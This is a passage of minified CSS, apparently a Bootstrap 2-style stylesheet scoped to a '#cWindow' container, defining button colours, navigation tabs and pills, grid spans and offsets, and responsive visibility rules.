rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}body #cWindow .btn-warning:hover,body #cWindow .btn-warning:focus,body #cWindow .btn-warning:active,body #cWindow .btn-warning.active,body #cWindow .btn-warning.disabled,body #cWindow .btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}body #cWindow .btn-warning:active,body #cWindow .btn-warning.active{background-color:#c67605 \9}body #cWindow .btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}body #cWindow .btn-danger:hover,body #cWindow .btn-danger:focus,body #cWindow .btn-danger:active,body #cWindow .btn-danger.active,body #cWindow .btn-danger.disabled,body #cWindow .btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}body #cWindow .btn-danger:active,body #cWindow .btn-danger.active{background-color:#942a25 \9}body #cWindow .btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}body #cWindow .btn-success:hover,body #cWindow .btn-success:focus,body #cWindow .btn-success:active,body #cWindow .btn-success.active,body #cWindow .btn-success.disabled,body #cWindow .btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}body #cWindow .btn-success:active,body #cWindow .btn-success.active{background-color:#408140 \9}body #cWindow .btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}body #cWindow .btn-info:hover,body #cWindow .btn-info:focus,body #cWindow .btn-info:active,body #cWindow .btn-info.active,body #cWindow .btn-info.disabled,body #cWindow .btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}body #cWindow .btn-info:active,body #cWindow .btn-info.active{background-color:#24748c \9}body #cWindow .btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}body #cWindow .btn-inverse:hover,body #cWindow .btn-inverse:focus,body #cWindow .btn-inverse:active,body #cWindow .btn-inverse.active,body #cWindow .btn-inverse.disabled,body #cWindow .btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}body #cWindow .btn-inverse:active,body #cWindow .btn-inverse.active{background-color:#080808 \9}body #cWindow button.btn,body #cWindow input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}body #cWindow button.btn::-moz-focus-inner,body #cWindow input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}body #cWindow button.btn.btn-large,body #cWindow input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}body #cWindow button.btn.btn-small,body #cWindow input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}body #cWindow button.btn.btn-mini,body #cWindow input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}body #cWindow .btn-link,body #cWindow .btn-link:active,body #cWindow .btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body #cWindow .btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}body #cWindow .btn-link:hover,body #cWindow .btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}body #cWindow .btn-link[disabled]:hover,body #cWindow .btn-link[disabled]:focus{color:#333;text-decoration:none}body #cWindow .nav{margin-left:0;margin-bottom:20px;list-style:none}body #cWindow .nav>li>a{display:block}body #cWindow .nav>li>a:hover,body #cWindow .nav>li>a:focus{text-decoration:none;background-color:#fafafa}body #cWindow .nav>li>a>img{max-width:none}body #cWindow .nav>.pull-right{float:right}body #cWindow .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}body #cWindow .nav li+.nav-header{margin-top:9px}body #cWindow .nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}body #cWindow .nav-list>li>a,body #cWindow .nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}body #cWindow .nav-list>li>a{padding:3px 15px}body #cWindow .nav-list>.active>a,body #cWindow .nav-list>.active>a:hover,body #cWindow .nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}body #cWindow .nav-list [class^="icon-"],body #cWindow .nav-list [class*=" icon-"]{margin-right:2px}body #cWindow .nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}body #cWindow .nav-tabs,body #cWindow .nav-pills{*zoom:1}body #cWindow .nav-tabs:before,body #cWindow .nav-pills:before,body #cWindow .nav-tabs:after,body #cWindow .nav-pills:after{display:table;content:"";line-height:0}body #cWindow .nav-tabs:after,body #cWindow .nav-pills:after{clear:both}body #cWindow .nav-tabs>li,body #cWindow .nav-pills>li{float:left}body #cWindow .nav-tabs>li>a,body #cWindow .nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}body #cWindow .nav-tabs{border-bottom:1px solid #ddd}body #cWindow .nav-tabs>li{margin-bottom:-1px}body #cWindow .nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}body #cWindow .nav-tabs>li>a:hover,body #cWindow .nav-tabs>li>a:focus{border-color:#fafafa #fafafa #ddd}body #cWindow .nav-tabs>.active>a,body #cWindow .nav-tabs>.active>a:hover,body #cWindow .nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}body #cWindow .nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}body #cWindow .nav-pills>.active>a,body #cWindow .nav-pills>.active>a:hover,body #cWindow .nav-pills>.active>a:focus{color:#fff;background-color:#08c}body #cWindow .nav-stacked>li{float:none}body #cWindow .nav-stacked>li>a{margin-right:0}body #cWindow .nav-tabs.nav-stacked{border-bottom:0}body #cWindow .nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}body #cWindow .nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}body #cWindow .nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}body #cWindow .nav-tabs.nav-stacked>li>a:hover,body #cWindow .nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}body #cWindow .nav-pills.nav-stacked>li>a{margin-bottom:3px}body #cWindow .nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}body #cWindow .nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}body #cWindow .nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}body #cWindow .nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}body #cWindow .nav .dropdown-toggle:hover .caret,body #cWindow .nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}body #cWindow .nav-tabs .dropdown-toggle .caret{margin-top:8px}body #cWindow .nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}body #cWindow .nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}body #cWindow .nav>.dropdown.active>a:hover,body #cWindow .nav>.dropdown.active>a:focus{cursor:pointer}body #cWindow .nav-tabs .open .dropdown-toggle,body #cWindow .nav-pills .open .dropdown-toggle,body #cWindow .nav>li.dropdown.open.active>a:hover,body #cWindow .nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}body #cWindow .nav li.dropdown.open .caret,body #cWindow .nav li.dropdown.open.active .caret,body #cWindow .nav li.dropdown.open a:hover .caret,body #cWindow .nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}body #cWindow .tabs-stacked .open>a:hover,body #cWindow .tabs-stacked .open>a:focus{border-color:#999}body #cWindow .tabbable{*zoom:1}body #cWindow .tabbable:before,body #cWindow .tabbable:after{display:table;content:"";line-height:0}body #cWindow .tabbable:after{clear:both}body #cWindow .tab-content{overflow:auto}body #cWindow .tabs-below>.nav-tabs,body #cWindow .tabs-right>.nav-tabs,body #cWindow .tabs-left>.nav-tabs{border-bottom:0}body #cWindow .tab-content>.tab-pane,body #cWindow .pill-content>.pill-pane{display:none}body #cWindow .tab-content>.active,body #cWindow .pill-content>.active{display:block}body #cWindow .tabs-below>.nav-tabs{border-top:1px solid #ddd}body #cWindow .tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}body #cWindow .tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}body #cWindow .tabs-below>.nav-tabs>li>a:hover,body #cWindow .tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}body #cWindow .tabs-below>.nav-tabs>.active>a,body #cWindow .tabs-below>.nav-tabs>.active>a:hover,body #cWindow .tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}body #cWindow .tabs-left>.nav-tabs>li,body #cWindow .tabs-right>.nav-tabs>li{float:none}body #cWindow .tabs-left>.nav-tabs>li>a,body #cWindow .tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}body #cWindow .tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}body #cWindow .tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}body #cWindow .tabs-left>.nav-tabs>li>a:hover,body #cWindow .tabs-left>.nav-tabs>li>a:focus{border-color:#fafafa #ddd #fafafa #fafafa}body #cWindow .tabs-left>.nav-tabs .active>a,body #cWindow .tabs-left>.nav-tabs .active>a:hover,body #cWindow .tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}body #cWindow .tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}body #cWindow .tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}body #cWindow .tabs-right>.nav-tabs>li>a:hover,body #cWindow .tabs-right>.nav-tabs>li>a:focus{border-color:#fafafa #fafafa #fafafa #ddd}body #cWindow .tabs-right>.nav-tabs .active>a,body #cWindow .tabs-right>.nav-tabs .active>a:hover,body #cWindow .tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}body #cWindow .nav>.disabled>a{color:#999}body #cWindow .nav>.disabled>a:hover,body #cWindow .nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}body #cWindow .clearfix{*zoom:1}body #cWindow .clearfix:before,body #cWindow .clearfix:after{display:table;content:"";line-height:0}body #cWindow .clearfix:after{clear:both}body #cWindow .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}body #cWindow .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}body #cWindow .hidden{display:none;visibility:hidden}body #cWindow .visible-phone{display:none!important}body #cWindow .visible-tablet{display:none!important}body #cWindow .hidden-desktop{display:none!important}body #cWindow .visible-desktop{display:inherit!important}@media(min-width:768px) and (max-width:979px){body #cWindow .hidden-desktop{display:inherit!important}body #cWindow .visible-desktop{display:none!important}body #cWindow .visible-tablet{display:inherit!important}body #cWindow .hidden-tablet{display:none!important}}@media(max-width:767px){body #cWindow .hidden-desktop{display:inherit!important}body #cWindow .visible-desktop{display:none!important}body #cWindow .visible-phone{display:inherit!important}body #cWindow .hidden-phone{display:none!important}}body #cWindow .visible-print{display:none!important}@media print{body #cWindow .visible-print{display:inherit!important}body #cWindow .hidden-print{display:none!important}}@media(min-width:1200px){body #cWindow .row{margin-left:-30px;*zoom:1}body #cWindow .row:before,body #cWindow .row:after{display:table;content:"";line-height:0}body #cWindow .row:after{clear:both}body #cWindow [class*="span"]{float:left;min-height:1px;margin-left:30px}body #cWindow .container,body #cWindow .navbar-static-top .container,body #cWindow .navbar-fixed-top .container,body #cWindow .navbar-fixed-bottom .container{width:1170px}body #cWindow .span12{width:1170px}body #cWindow .span11{width:1070px}body #cWindow .span10{width:970px}body #cWindow .span9{width:870px}body #cWindow .span8{width:770px}body #cWindow .span7{width:670px}body #cWindow .span6{width:570px}body #cWindow .span5{width:470px}body #cWindow .span4{width:370px}body #cWindow .span3{width:270px}body #cWindow .span2{width:170px}body #cWindow .span1{width:70px}body #cWindow .offset12{margin-left:1230px}body #cWindow .offset11{margin-left:1130px}body #cWindow .offset10{margin-left:1030px}body #cWindow .offset9{margin-left:930px}body #cWindow .offset8{margin-left:830px}body #cWindow .offset7{margin-left:730px}body #cWindow .offset6{margin-left:630px}body #cWindow .offset5{margin-left:530px}body #cWindow .offset4{margin-left:430px}body #cWindow .offset3{margin-left:330px}body #cWindow .offset2{margin-left:230px}body #cWindow .offset1{margin-left:130px}body #cWindow .row-fluid{width:100%;*zoom:1}body #cWindow .row-fluid:before,body #cWindow .row-fluid:after{display:table;content:"";line-height:0}body #cWindow .row-fluid:after{clear:both}body #cWindow .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}body #cWindow .row-fluid [class*="span"]:first-child{margin-left:0}body #cWindow .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}body #cWindow .row-fluid .span12{width:100%;*width:99.94680851063829%}body #cWindow .row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}body #cWindow .row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}body #cWindow .row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}body #cWindow .row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}body #cWindow .row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}body #cWindow .row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}body #cWindow .row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}body #cWindow .row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}body #cWindow .row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}body #cWindow .row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}body #cWindow .row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}body #cWindow .row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}body #cWindow .row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}body #cWindow .row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}body #cWindow .row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}body #cWindow .row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}body #cWindow .row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}body #cWindow .row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}body #cWindow .row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}body #cWindow .row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}body #cWindow .row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}body #cWindow .row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}body #cWindow .row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}body #cWindow .row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}body #cWindow .row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}body #cWindow .row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}body #cWindow .row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}body #cWindow .row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}body #cWindow .row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}body #cWindow .row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}body #cWindow .row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}body #cWindow .row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}body #cWindow .row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}body #cWindow .row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}body #cWindow .row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}body #cWindow input,body #cWindow textarea,body #cWindow .uneditable-input{margin-left:0}body #cWindow .controls-row [class*="span"]+[class*="span"]{margin-left:30px}body #cWindow input.span12,body #cWindow textarea.span12,body #cWindow .uneditable-input.span12{width:1156px}body #cWindow input.span11,body #cWindow textarea.span11,body #cWindow .uneditable-input.span11{width:1056px}body #cWindow input.span10,body #cWindow textarea.span10,body #cWindow .uneditable-input.span10{width:956px}body #cWindow input.span9,body #cWindow textarea.span9,body #cWindow .uneditable-input.span9{width:856px}body #cWindow input.span8,body #cWindow textarea.span8,body #cWindow .uneditable-input.span8{width:756px}body #cWindow input.span7,body #cWindow textarea.span7,body #cWindow .uneditable-input.span7{width:656px}body #cWindow input.span6,body #cWindow textarea.span6,body #cWindow .uneditable-input.span6{width:556px}body #cWindow input.span5,body #cWindow textarea.span5,body #cWindow .uneditable-input.span5{width:456px}body #cWindow input.span4,body #cWindow textarea.span4,body #cWindow .uneditable-input.span4{width:356px}body #cWindow input.span3,body #cWindow textarea.span3,body #cWindow .uneditable-input.span3{width:256px}body #cWindow input.span2,body #cWindow textarea.span2,body #cWindow .uneditable-input.span2{width:156px}body #cWindow input.span1,body #cWindow textarea.span1,body #cWindow .uneditable-input.span1{width:56px}body #cWindow .thumbnails{margin-left:-30px}body #cWindow .thumbnails>li{margin-left:30px}body #cWindow .row-fluid .thumbnails{margin-left:0}}@media(min-width:768px) and (max-width:979px){body #cWindow .row{margin-left:-20px;*zoom:1}body #cWindow .row:before,body #cWindow .row:after{display:table;content:"";line-height:0}body #cWindow .row:after{clear:both}body #cWindow [class*="span"]{float:left;min-height:1px;margin-left:20px}body #cWindow .container,body #cWindow .navbar-static-top .container,body #cWindow .navbar-fixed-top .container,body #cWindow .navbar-fixed-bottom .container{width:724px}body #cWindow .span12{width:724px}body #cWindow .span11{width:662px}body #cWindow .span10{width:600px}body #cWindow .span9{width:538px}body #cWindow .span8{width:476px}body #cWindow .span7{width:414px}body #cWindow .span6{width:352px}body #cWindow .span5{width:290px}body #cWindow .span4{width:228px}body #cWindow .span3{width:166px}body #cWindow .span2{width:104px}body #cWindow .span1{width:42px}body #cWindow .offset12{margin-left:764px}body #cWindow .offset11{margin-left:702px}body #cWindow .offset10{margin-left:640px}body #cWindow .offset9{margin-left:578px}body #cWindow .offset8{margin-left:516px}body #cWindow .offset7{margin-left:454px}body #cWindow .offset6{margin-left:392px}body #cWindow .offset5{margin-left:330px}body #cWindow .offset4{margin-left:268px}body #cWindow .offset3{margin-left:206px}body #cWindow .offset2{margin-left:144px}body #cWindow .offset1{margin-left:82px}body #cWindow .row-fluid{width:100%;*zoom:1}body #cWindow .row-fluid:before,body #cWindow .row-fluid:after{display:table;content:"";line-height:0}body #cWindow .row-fluid:after{clear:both}body #cWindow .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%}body #cWindow .row-fluid [class*="span"]:first-child{margin-left:0}body #cWindow .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%}body #cWindow .row-fluid .span12{width:100%;*width:99.94680851063829%}body #cWindow .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}body #cWindow .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}body #cWindow .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}body #cWindow .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}body #cWindow .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}body #cWindow .row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}body #cWindow .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}body #cWindow .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}body #cWindow .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}body #cWindow .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}body #cWindow .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}body #cWindow .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}body #cWindow .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}body #cWindow .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}body #cWindow .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}body #cWindow .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}body #cWindow .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}body #cWindow .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}body #cWindow .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}body #cWindow .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}body #cWindow .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}body #cWindow .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}body #cWindow .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}body #cWindow .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}body #cWindow .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}body #cWindow .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}body #cWindow .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}body #cWindow .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}body #cWindow .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}body #cWindow .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}body #cWindow .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}body #cWindow .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}body #cWindow .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}body #cWindow .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}body #cWindow .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}body #cWindow input,body #cWindow textarea,body #cWindow .uneditable-input{margin-left:0}body #cWindow .controls-row [class*="span"]+[class*="span"]{margin-left:20px}body #cWindow input.span12,body #cWindow textarea.span12,body #cWindow .uneditable-input.span12{width:710px}body #cWindow input.span11,body #cWindow textarea.span11,body #cWindow .uneditable-input.span11{width:648px}body #cWindow input.span10,body #cWindow textarea.span10,body #cWindow .uneditable-input.span10{width:586px}body #cWindow input.span9,body #cWindow textarea.span9,body #cWindow .uneditable-input.span9{width:524px}body #cWindow input.span8,body #cWindow textarea.span8,body #cWindow .uneditable-input.span8{width:462px}body #cWindow input.span7,body #cWindow textarea.span7,body #cWindow .uneditable-input.span7{width:400px}body #cWindow input.span6,body #cWindow textarea.span6,body #cWindow .uneditable-input.span6{width:338px}body #cWindow input.span5,body #cWindow textarea.span5,body #cWindow .uneditable-input.span5{width:276px}body #cWindow input.span4,body #cWindow textarea.span4,body #cWindow .uneditable-input.span4{width:214px}body #cWindow input.span3,body #cWindow textarea.span3,body #cWindow .uneditable-input.span3{width:152px}body #cWindow input.span2,body #cWindow textarea.span2,body #cWindow .uneditable-input.span2{width:90px}body #cWindow input.span1,body #cWindow textarea.span1,body #cWindow .uneditable-input.span1{width:28px}}@media(max-width:767px){body #cWindow body{padding-left:20px;padding-right:20px}body #cWindow .navbar-fixed-top,body #cWindow .navbar-fixed-bottom,body #cWindow .navbar-static-top{margin-left:-20px;margin-right:-20px}body #cWindow .container-fluid{padding:0}body #cWindow .dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}body #cWindow .dl-horizontal dd{margin-left:0}body #cWindow .container{width:auto}body #cWindow .row-fluid{width:100%}body #cWindow .row,body #cWindow .thumbnails{margin-left:0}body #cWindow .thumbnails>li{float:none;margin-left:0}body #cWindow [class*="span"],body #cWindow .uneditable-input[class*="span"],body #cWindow .row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body #cWindow .span12,body #cWindow .row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body #cWindow .row-fluid [class*="offset"]:first-child{margin-left:0}body #cWindow .input-large,body #cWindow .input-xlarge,body #cWindow .input-xxlarge,body #cWindow input[class*="span"],body #cWindow select[class*="span"],body #cWindow textarea[class*="span"],body #cWindow .uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body #cWindow .input-prepend input,body #cWindow .input-append input,body #cWindow .input-prepend input[class*="span"],body #cWindow .input-append input[class*="span"]{display:inline-block;width:auto}body #cWindow .controls-row [class*="span"]+[class*="span"]{margin-left:0}body #cWindow 